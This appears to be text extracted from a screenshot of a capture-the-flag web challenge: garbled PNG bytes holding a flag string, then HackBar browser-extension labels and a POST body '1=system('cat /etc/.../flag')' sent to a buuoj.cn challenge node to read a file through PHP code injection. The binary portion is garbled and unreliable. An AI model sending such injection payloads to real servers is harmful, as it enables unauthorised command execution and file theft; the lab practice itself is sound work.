 �PNG  IHDR ���� pHYs����+PIDATH�c\flag{094d1184-2645-403e-ab6f-a5ee14448d0e} X�w���7��h��} ������ �*F(`Q0
F(~\6IENDB`
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d2efc4a2-24a2-4000-92ab-9dedcfab571d.node3.buuoj.cn/example/a.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('cat
/etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/rtehtrhytryhre/gfhtryrtgrewfre34t/t43ft34f/flag
11e3kerjh3u');